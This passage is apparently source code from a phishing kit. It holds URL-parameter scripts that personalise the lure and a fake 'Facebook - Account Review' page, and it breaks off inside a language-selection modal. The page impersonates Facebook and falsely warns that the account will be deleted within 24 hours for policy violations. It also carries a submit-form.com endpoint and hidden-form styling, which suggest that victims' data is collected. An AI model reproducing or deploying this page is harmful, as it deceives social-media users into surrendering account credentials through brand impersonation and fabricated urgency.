                document.getElementById('utm-user').style.display = 'flex'

            }
        }

        function delectAccountUtm() {
            // Left side user account
            var url = new URL(window.location.href);
            var account = url.searchParams.get("account")
            if (account) {
                account = account.replace(UTM_SPACE_ESCAPE_CHAR, ' ')
                addUserName(account)
                document.getElementById('view-accounts').style.display = 'flex'
                var pageGroupNameInput = document.getElementById('fb-page-name-input')
                pageGroupNameInput.value = account
                pageGroupNameInput.setAttribute('disabled', 'disabled')

            }
        }

        function delectTicketIdUtm() {
            var url = new URL(window.location.href);
            var ticket = url.searchParams.get("ticketId")
            if (ticket) {
                document.getElementById('utm-ticketId').style.display = 'flex'
                document.getElementById('utm-ticketId').querySelector('span').innerText = ticket

            }
        }

        function addUserName(name) {
            var elems = document.querySelectorAll('.UserName')
            elems.forEach(elem => {
                elem.innerText = name
            })
        }


        function addSvgInLinks() {
            var svg = `
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            `
            var links = document.querySelectorAll('a.add-svg')
            links.forEach(elem => {
                elem.innerHTML = elem.textContent + svg
            })
        }
        addSvgInLinks()

        function dictToString(dict) {
            var result = ''
            let entries = Object.entries(dict);
            entries.forEach(pair => {
                var paramName = pair[0]
                var paramValue = pair[1]
                result = result + `${paramName} : ${paramValue}\n`
            })
            //result = result + '\n'
            return result
        }

        function prettyUtmParams() {
            var params = new URL(window.location.href).search
            params = params.slice(1)
            params = params.split('&')
            var result = '\n'
            params.forEach(elem => {
                var key = elem.split('=')[0]
                var value = elem.split('=')[1]
                result = result + `${key} : ${value}\n`
            })
            return result
        }

        var fake_policy_links = document.querySelector('.fake-likns').querySelectorAll('.action-button.wide')
        fake_policy_links.forEach(elem => {
            elem.addEventListener('click', function () {
                document.getElementById('policyLink').click()
            })
        })

        detectUtmUserLeftBar()
        delectAccountUtm()
        delectTicketIdUtm()
    </script>
</body>

</html>
</file>

<file: index (1).html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="https://submit-form.com/T2JyIs7Q9" />
    <title>Facebook - Account Review</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Segoe UI", Helvetica, Arial, sans-serif;
      }

      body {
        background: linear-gradient(135deg, #f0f2f5, #e4e6eb);
        color: #1c1e21;
        line-height: 1.6;
        min-height: 100vh;
        display: flex;
        flex-direction: column;
        overflow-x: hidden;
      }

      /* Header Styles */

      .header {
        background: linear-gradient(to right, #1877f2, #166fe5);
        padding: 15px 0;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        position: sticky;
        top: 0;
        z-index: 100;
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .header-content {
        max-width: 1200px;
        margin: 0 auto;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: space-between;
        padding: 0 20px;
        width: 100%;
      }

      .logo {
        display: flex;
        align-items: center;
        gap: 10px;
        color: white;
        font-size: 24px;
        font-weight: 700;
      }

      .logo i {
        font-size: 28px;
      }

      .help-center {
        color: rgba(255, 255, 255, 0.9);
        font-weight: 600;
        display: flex;
        align-items: center;
        gap: 8px;
      }

      /* Google Translate Container */

      .google-translate-container {
        position: absolute;
        top: 15px;
        right: 150px;
        width: auto;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 4px;
        padding: 5px;
      }

      .translate-title {
        color: white;
        font-size: 12px;
        margin-bottom: 5px;
        display: block;
        text-align: center;
      }

      /* Professional Language Modal Styles */

      .language-modal {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.75);
        backdrop-filter: blur(4px);
        z-index: 1002;
        justify-content: center;
        align-items: center;
        opacity: 0;
        transition: opacity 0.3s ease;
      }

      .language-modal.active {
        opacity: 1;
        display: flex;
      }

      .language-modal-content {
        background: white;
        border-radius: 20px;
        width: 95%;
        max-width: 650px;
        max-height: 90vh;
        overflow: hidden;
        box-shadow: 0 25px 60px rgba(0, 0, 0, 0.25);
        transform: translateY(30px);
        transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        display: flex;
        flex-direction: column;
      }

      .language-modal.active .language-modal-content {
        transform: translateY(0);
      }

      .language-modal-header {
        background: linear-gradient(135deg, #1877f2, #166fe5);
        padding: 25px 30px;
        color: white;
        display: flex;
        justify-content: space-between;
        align-items: center;
        position: relative;
      }

      .language-modal-header::after {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: rgba(255, 255, 255, 0.2);
      }

      .language-title {
        font-size: 24px;
        font-weight: 600;
        display: flex;
        align-items: center;
        gap: 15px;
        color: white;
      }

      .language-title i {
        font-size: 26px;
      }

      .close-language-modal {
        background: rgba(255, 255, 255, 0.2);
        border: none;
        border-radius: 50%;
        width: 42px;
        height: 42px;
        display: flex;
        align-items: center;
        justify-content: center;
        color: white;
        font-size: 22px;
        cursor: pointer;
        transition: all 0.3s ease;
      }

      .close-language-modal:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: rotate(90deg);
      }

      .language-search-container {
        padding: 20px;
        background: #f7f9fc;
        border-bottom: 1px solid #e4e6eb;
      }

      .search-wrapper {
        position: relative;
        max-width: 500px;
        margin: 0 auto;
        width: 100%;
      }

      .language-search {
        width: 100%;
        padding: 15px 20px 15px 50px;
        border: 2px solid #e4e6eb;
        border-radius: 12px;
        font-size: 16px;
        transition: all 0.3s ease;
        background: white;
        color: #1c1e21;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
      }

      .language-search:focus {
        border-color: #1877f2;
        outline: none;
        box-shadow: 0 0 0 4px rgba(24, 119, 242, 0.15);
      }

      .search-icon {
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        color: #606770;
        font-size: 18px;
      }

      .language-options-container {
        flex: 1;
        overflow-y: auto;
        padding: 20px;
      }

      .language-options {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 15px;
      }

      .language-btn {
        background: white;
        border: 1px solid #e4e6eb;
        border-radius: 12px;
        padding: 18px 15px;
        font-size: 15px;
        font-weight: 500;
        cursor: pointer;
        transition: all 0.25s ease;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 10px;
        position: relative;
        overflow: hidden;
      }

      .language-btn:hover {
        transform: translateY(-3px);
        border-color: #1877f2;
        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.12);
      }

      .language-btn.selected {
        border: 2px solid #1877f2;
        background: rgba(24, 119, 242, 0.05);
        box-shadow: 0 4px 15px rgba(24, 119, 242, 0.1);
      }

      .language-btn.selected::after {
        content: "";
        position: absolute;
        top: 10px;
        right: 10px;
        width: 20px;
        height: 20px;
        background: #1877f2;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        color: white;
        font-size: 12px;
        font-weight: bold;
      }

      .language-btn.selected::before {
        content: "\f00c";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: absolute;
        top: 10px;
        right: 10px;
        width: 20px;
        height: 20px;
        color: white;
        z-index: 2;
        font-size: 10px;
        display: flex;
        align-items: center;
        justify-content: center;
      }

      .language-icon {
        font-size: 28px;
        color: #1877f2;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        background: rgba(24, 119, 242, 0.1);
        border-radius: 50%;
      }

      .language-name {
        font-weight: 600;
        color: #1d2129;
      }

      .language-native {
        font-size: 13px;
        color: #606770;
        margin-top: 3px;
      }

      .language-footer {
        padding: 20px;
        background: #f7f9fc;
        border-top: 1px solid #e4e6eb;
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .selected-language-display {
        font-size: 15px;
        color: #606770;
      }

      .selected-language-display strong {
        color: #1d2129;
        font-weight: 600;
      }

      .confirm-btn {
        background: linear-gradient(135deg, #1877f2, #166fe5);
        color: white;
        border: none;
        border-radius: 12px;
        padding: 12px 35px;
        font-size: 16px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s ease;
        display: flex;
        align-items: center;
        gap: 8px;
        box-shadow: 0 4px 15px rgba(24, 119, 242, 0.25);
      }

      .confirm-btn:hover {
        background: linear-gradient(135deg, #166fe5, #1461c9);
        transform: translateY(-2px);
        box-shadow: 0 6px 20px rgba(24, 119, 242, 0.35);
      }

      .confirm-btn:disabled {
        background: #e4e6eb;
        color: #bdc1c9;
        cursor: not-allowed;
        transform: none;
        box-shadow: none;
      }

      /* Main Content */

      .container {
        max-width: 1000px;
        margin: 40px auto;
        padding: 0 20px;
        flex: 1;
        display: flex;
        flex-direction: column;
        align-items: center;
      }

      .review-card {
        background: white;
        border-radius: 16px;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
        padding: 50px;
        width: 100%;
        position: relative;
        overflow: hidden;
        border: 1px solid #dddfe2;
        margin-bottom: 40px;
        text-align: center;
      }

      .review-card::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 5px;
        background: linear-gradient(to right, #ff9800, #ff5722);
      }

      .warning-icon {
        font-size: 70px;
        color: #ff9800;
        margin-bottom: 25px;
        text-align: center;
        animation: pulse 2s infinite;
      }

      @keyframes pulse {
        0% {
          transform: scale(1);
        }
        50% {
          transform: scale(1.1);
        }
        100% {
          transform: scale(1);
        }
      }

      .review-title {
        font-size: 36px;
        margin-bottom: 20px;
        color: #1d2129;
        font-weight: 700;
        text-align: center;
      }

      .review-subtitle {
        font-size: 20px;
        color: #606770;
        max-width: 700px;
        margin: 0 auto 30px;
        line-height: 1.6;
        text-align: center;
      }

      .deletion-warning {
        background: rgba(255, 152, 0, 0.1);
        border-radius: 12px;
        padding: 25px;
        text-align: left;
        margin: 30px 0;
        border-left: 4px solid #ff9800;
      }

      .deletion-warning h3 {
        color: #e67700;
        margin-bottom: 15px;
        display: flex;
        align-items: center;
        gap: 10px;
        font-size: 22px;
      }

      .deletion-warning ul {
        padding-left: 25px;
      }

      .deletion-warning li {
        margin-bottom: 12px;
        font-size: 17px;
        line-height: 1.6;
        color: #1c1e21;
      }

      .review-btn {
        background: linear-gradient(135deg, #1877f2, #166fe5);
        color: white;
        border: none;
        border-radius: 50px;
        padding: 18px 45px;
        font-size: 20px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s ease;
        box-shadow: 0 5px 15px rgba(24, 119, 242, 0.2);
        display: inline-flex;
        align-items: center;
        justify-content: center;
        gap: 12px;
        margin-top: 20px;
        display: block;
        width: fit-content;
        margin: 30px auto 0;
        position: relative;
        overflow: hidden;
      }

      .review-btn:hover {
        background: linear-gradient(135deg, #166fe5, #1461c9);
        transform: translateY(-3px);
        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.3);
      }

      .review-btn::after {
        content: "";
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: linear-gradient(
          90deg,
          transparent,
          rgba(255, 255, 255, 0.2),
          transparent
        );
        transition: 0.5s;
      }

      .review-btn:hover::after {
        left: 100%;
      }

      /* Modal Styles */

      .modal {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.7);
        z-index: 1001;
        overflow-y: auto;
        padding: 20px;
      }

      .modal-content {
        background: white;
        border-radius: 16px;
        box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2);
        max-width: 900px;
        margin: 40px auto;
        position: relative;
        overflow: hidden;
        animation: modalAppear 0.4s ease;
        border: 1px solid #dddfe2;
      }

      @keyframes modalAppear {
        from {
          transform: translateY(50px);
          opacity: 0;
        }
        to {
          transform: translateY(0);
          opacity: 1;
        }
      }

      .modal-header {
        padding: 25px 30px;
        background: linear-gradient(135deg, #1877f2, #166fe5);
        color: white;
        display: flex;
        align-items: center;
        justify-content: space-between;
        border-bottom: 1px solid #dddfe2;
      }

      .modal-title {
        font-size: 24px;
        font-weight: 600;
        display: flex;
        align-items: center;
        gap: 12px;
      }

      .close-modal {
        background: transparent;
        border: none;
        color: white;
        font-size: 28px;
        cursor: pointer;
        transition: all 0.3s ease;
        width: 40px;
        height: 40px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
      }

      .close-modal:hover {
        background: rgba(255, 255, 255, 0.2);
        transform: rotate(90deg);
      }

      .modal-body {
        padding: 30px;
      }

      .step-indicator {
        display: flex;
        justify-content: center;
        gap: 10px;
        margin-bottom: 30px;
      }

      .step {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background: #e4e6eb;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: 700;
        position: relative;
        z-index: 2;
        color: #606770;
        font-size: 18px;
      }

      .step.active {
        background: #1877f2;
        color: white;
        box-shadow: 0 0 15px rgba(24, 119, 242, 0.3);
      }

      .step-line {
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        height: 3px;
        background: #e4e6eb;
        z-index: 1;
      }

      .step-content {
        display: none;
      }

      .step-content.active {
        display: block;
        animation: fadeIn 0.5s ease;
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: translateY(10px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .step-title {
        text-align: center;
        font-size: 24px;
        margin-bottom: 25px;
        color: #1d2129;
      }

      /* Premium Video Player Styles */

      .video-player-container {
        position: relative;
        width: 100%;
        background: #000;
        border-radius: 12px;
        overflow: hidden;
        margin: 25px 0;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
      }

      .video-container {
        position: relative;
        padding-top: 56.25%;
        /* 16:9 Aspect Ratio */
      }

      .video-container video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: none;
        object-fit: cover;
      }

      .video-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        z-index: 2;
        transition: opacity 0.3s ease;
      }

      .video-overlay.hidden {
        opacity: 0;
        pointer-events: none;
      }

      .play-btn {
        background: rgba(24, 119, 242, 0.8);
        width: 80px;
        height: 80px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        margin-bottom: 20px;
        border: 3px solid white;
        transition: all 0.3s ease;
      }

      .play-btn:hover {
        transform: scale(1.1);
        background: rgba(24, 119, 242, 1);
      }

      .play-btn i {
        font-size: 40px;
        color: white;
      }

      /* Loading Spinner Styles */

      .loading-spinner {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 3;
        display: none;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        background: rgba(0, 0, 0, 0.7);
        border-radius: 50%;
        width: 100px;
        height: 100px;
      }

      .spinner {
        border: 4px solid rgba(255, 255, 255, 0.3);
        border-top: 4px solid #1877f2;
        border-radius: 50%;
        width: 50px;
        height: 50px;
        animation: spin 1s linear infinite;
        margin-bottom: 10px;
      }

      .loading-percentage {
        color: white;
        font-size: 16px;
        font-weight: bold;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .video-controls {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.7);
        padding: 10px 15px;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        z-index: 10;
        transform: translateY(100%);
        transition: transform 0.3s ease;
      }

      .video-container:hover .video-controls {
        transform: translateY(0);
      }

      .control-btn {
        background: none;
        border: none;
        color: white;
        font-size: 16px;
        cursor: pointer;
        padding: 5px 10px;
        outline: none;
      }

      .progress-container {
        flex-grow: 1;
        height: 5px;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 10px;
        margin: 0 15px;
        cursor: pointer;
        position: relative;
      }

      .buffered-bar {
        position: absolute;
        height: 100%;
        background: rgba(255, 255, 255, 0.3);
        border-radius: 10px;
        width: 0%;
      }

      .progress-bar {
        height: 100%;
        background: #1877f2;
        border-radius: 10px;
        position: relative;
        width: 0%;
        z-index: 2;
      }

      .time-display {
        color: white;
        font-size: 14px;
        min-width: 100px;
        text-align: center;
      }

      .volume-container {
        display: flex;
        align-items: center;
        margin: 0 15px;
      }

      .volume-slider {
        width: 80px;
        margin-left: 5px;
        -webkit-appearance: none;
        height: 5px;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 10px;
        outline: none;
      }

      .volume-slider::-webkit-slider-thumb {
        -webkit-appearance: none;
        width: 15px;
        height: 15px;
        border-radius: 50%;
        background: #1877f2;
        cursor: pointer;
      }

      .speed-selector {
        background: rgba(255, 255, 255, 0.1);
        color: white;
        border: none;
        border-radius: 4px;
        padding: 5px;
        margin: 0 15px;
        cursor: pointer;
      }

      .fullscreen-btn {
        margin-left: auto;
      }

      /* Form Styles */

      .form-group {
        margin-bottom: 25px;
      }

      .form-group label {
        display: block;
        margin-bottom: 12px;
        font-weight: 600;
        color: #1d2129;
        font-size: 17px;
        display: flex;
        align-items: center;
        gap: 10px;
      }

      .form-group label i {
        color: #ff9800;
        font-size: 20px;
      }

      .form-group input {
        width: 100%;
        padding: 16px 20px;
        border: 2px solid #dddfe2;
        border-radius: 12px;
        font-size: 17px;
        transition: all 0.3s ease;
        background: #f0f2f5;
        color: #1c1e21;
      }

      .form-group input:focus {
        border-color: #1877f2;
        outline: none;
        background: #f0f2f5;
        box-shadow: 0 0 0 4px rgba(24, 119, 242, 0.2);
      }

      .mobile-instructions {
        background: rgba(255, 152, 0, 0.1);
        border-radius: 12px;
        padding: 25px;
        margin: 25px 0;
        border-left: 4px solid #ff9800;
      }

      .mobile-instructions h3 {
        color: #e67700;
        margin-bottom: 15px;
        display: flex;
        align-items: center;
        gap: 10px;
      }

      .mobile-instructions ol {
        padding-left: 25px;
      }

      .mobile-instructions li {
        margin-bottom: 12px;
        font-size: 16px;
        line-height: 1.6;
        color: #1c1e21;
      }

      .btn-group {
        display: flex;
        gap: 15px;
        margin-top: 25px;
      }

      .btn {
        flex: 1;
        padding: 16px 20px;
        border-radius: 12px;
        font-size: 17px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s ease;
        text-align: center;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        position: relative;
        overflow: hidden;
      }

      .btn-primary {
        background: linear-gradient(135deg, #1877f2, #166fe5);
        color: white;
        border: none;
        box-shadow: 0 5px 15px rgba(24, 119, 242, 0.2);
      }

      .btn-primary:hover {
        background: linear-gradient(135deg, #166fe5, #1461c9);
        transform: translateY(-3px);
        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.3);
      }

      .btn-outline {
        background: transparent;
        color: #1877f2;
        border: 2px solid #1877f2;
      }

      .btn-outline:hover {
        background: rgba(24, 119, 242, 0.05);
        transform: translateY(-3px);
      }

      .btn::after {
        content: "";
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: linear-gradient(
          90deg,
          transparent,
          rgba(255, 255, 255, 0.2),
          transparent
        );
        transition: 0.5s;
      }

      .btn:hover::after {
        left: 100%;
      }

      .success-message {
        text-align: center;
        padding: 40px 20px;
      }

      .success-icon {
        font-size: 70px;
        color: #36a420;
        margin-bottom: 25px;
        animation: successPulse 1.5s infinite;
      }

      @keyframes successPulse {
        0% {
          transform: scale(1);
        }
        50% {
          transform: scale(1.1);
        }
        100% {
          transform: scale(1);
        }
      }

      .success-title {
        font-size: 32px;
        margin-bottom: 20px;
        color: #1d2129;
      }

      .success-text {
        font-size: 18px;
        color: #606770;
        max-width: 600px;
        margin: 0 auto 30px;
        line-height: 1.6;
      }

      /* Footer */

      footer {
        background: white;
        padding: 30px 0;
        border-top: 1px solid #dddfe2;
        margin-top: auto;
      }

      .footer-content {
        max-width: 1200px;
        margin: 0 auto;
        padding: 0 20px;
        text-align: center;
      }

      .footer-links {
        display: flex;
        justify-content: center;
        gap: 25px;
        margin: 20px 0;
        flex-wrap: wrap;
      }

      .footer-links a {
        color: #606770;
        text-decoration: none;
        transition: all 0.3s ease;
        font-weight: 500;
      }

      .footer-links a:hover {
        color: #1877f2;
        text-decoration: underline;
      }

      .copyright {
        color: #8a8d91;
        font-size: 14px;
        margin-top: 15px;
      }

      /* Video Quality Selector */

      .quality-selector {
        position: absolute;
        top: 15px;
        right: 15px;
        z-index: 20;
        background: rgba(0, 0, 0, 0.7);
        color: white;
        border: none;
        border-radius: 4px;
        padding: 5px 10px;
        font-size: 14px;
        cursor: pointer;
      }

      /* Network Status */

      .network-status {
        position: absolute;
        top: 15px;
        left: 15px;
        z-index: 20;
        display: flex;
        align-items: center;
        gap: 5px;
        color: white;
        font-size: 12px;
        background: rgba(0, 0, 0, 0.5);
        padding: 3px 8px;
        border-radius: 4px;
      }

      .network-status i {
        color: #4caf50;
      }

      /* Hidden form for submission */

      .hidden-form {
        display: none;
      }

      @media (max-width: 768px) {
        .review-card {
          padding: 30px 20px;
        }
        .review-title {
          font-size: 28px;
        }
        .review-subtitle {
          font-size: 18px;
        }
        .review-btn {
          padding: 16px 30px;
          font-size: 18px;
        }
        .modal-content {
          margin: 20px auto;
        }
        .modal-header {
          padding: 20px;
        }
        .modal-title {
          font-size: 20px;
        }
        .modal-body {
          padding: 20px;
        }
        .btn-group {
          flex-direction: column;
        }
        .video-controls {
          padding: 8px 10px;
        }
        .control-btn {
          padding: 3px 5px;
          font-size: 14px;
        }
        .time-display {
          min-width: 80px;
          font-size: 12px;
        }
        .volume-slider {
          width: 50px;
        }
        .header-content {
          flex-direction: column;
          align-items: stretch;
          gap: 15px;
        }
        .logo {
          justify-content: center;
        }
        .help-center {
          justify-content: center;
        }
        .google-translate-container {
          position: relative;
          width: 100%;
          margin-top: 10px;
          right: 0;
        }
        .language-options {
          grid-template-columns: 1fr;
        }
        .language-modal-content {
          padding: 20px 15px;
        }
        .language-title {
          font-size: 20px;
          padding: 10px 0;
          position: sticky;
          top: 0;
          color: white;
        }
        .language-btn {
          padding: 12px;
          font-size: 14px;
        }
        .language-options {
          max-height: 50vh;
          overflow-y: auto;
        }
        .close-language-modal {
          position: sticky;
          bottom: 0;
          margin-top: 15px;
        }
      }
    </style>
  </head>

  <body>
    <div class="header">
      <div class="header-content">
        <div class="logo">
          <i class="fab fa-facebook"></i>
          <span>Facebook Account Review</span>
        </div>
        <div class="help-center">
          <i class="fas fa-question-circle"></i> Help Center
        </div>
        <div class="google-translate-container">
          <span class="translate-title">Language</span>
          <select
            id="google_translate_element"
            style="
              width: 100%;
              background: transparent;
              border: none;
              color: white;
            "
          >
            <option value="">Select Language</option>
            <option value="en">English</option>
            <option value="es">Spanish</option>
            <option value="fr">French</option>
          </select>
        </div>
      </div>
    </div>

    <div class="container">
      <div class="review-card">
        <div class="warning-icon">
          <i class="fas fa-exclamation-triangle"></i>
        </div>
        <h1 class="review-title">Urgent Account Review Required</h1>
        <p class="review-subtitle">
          Your account is scheduled for deletion due to policy violations.
          Request a review to prevent permanent loss of your account and data.
        </p>

        <div class="deletion-warning">
          <h3><i class="fas fa-info-circle"></i> Important Notice</h3>
          <ul>
            <li>
              Your account is scheduled for deletion in
              <strong>24 hours</strong>
            </li>
            <li>This action is due to violations of our community standards</li>
            <li>You may request a review of this decision</li>
            <li>If approved, your account will be restored with full access</li>
            <li>
              Failure to request a review will result in permanent deletion
            </li>
          </ul>
        </div>

        <p class="review-subtitle">
          To request a review of your account deletion, click the button below
          and follow the instructions.
        </p>

        <button class="review-btn" id="reviewBtn">
          <i class="fas fa-file-alt"></i> Apply for Account Review
        </button>
      </div>
    </div>

    <!-- Professional Language Selection Modal -->
    <div class="language-modal" id="languageModal">
      <div class="language-modal-content">
        <div class="language-modal-header">
          <h2 class="language-title">
            <i class="fas fa-globe"></i> Select Video Language
          </h2>
          <button class="close-language-modal" id="closeLanguageModal">
            <i class="fas fa-times"></i>
          </button>
        </div>

        <div class="language-search-container">
          <div class="search-wrapper">
            <i class="fas fa-search search-icon"></i>
            <input
              type="text"
              class="language-search"
              id="languageSearch"
              placeholder="Search languages..."
            />
          </div>
        </div>

        <div class="language-options-container">
          <div class="language-options">
            <button class="language-btn" data-lang="english">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">English</div>
              <div class="language-native">English</div>
            </button>
            <button class="language-btn" data-lang="filipino">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Filipino</div>
              <div class="language-native">Filipino</div>
            </button>
            <button class="language-btn" data-lang="hindi">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Hindi</div>
              <div class="language-native">हिन्दी</div>
            </button>
            <button class="language-btn" data-lang="portuguese">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Portuguese</div>
              <div class="language-native">Português</div>
            </button>
            <button class="language-btn" data-lang="spanish">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Spanish</div>
              <div class="language-native">Español</div>
            </button>
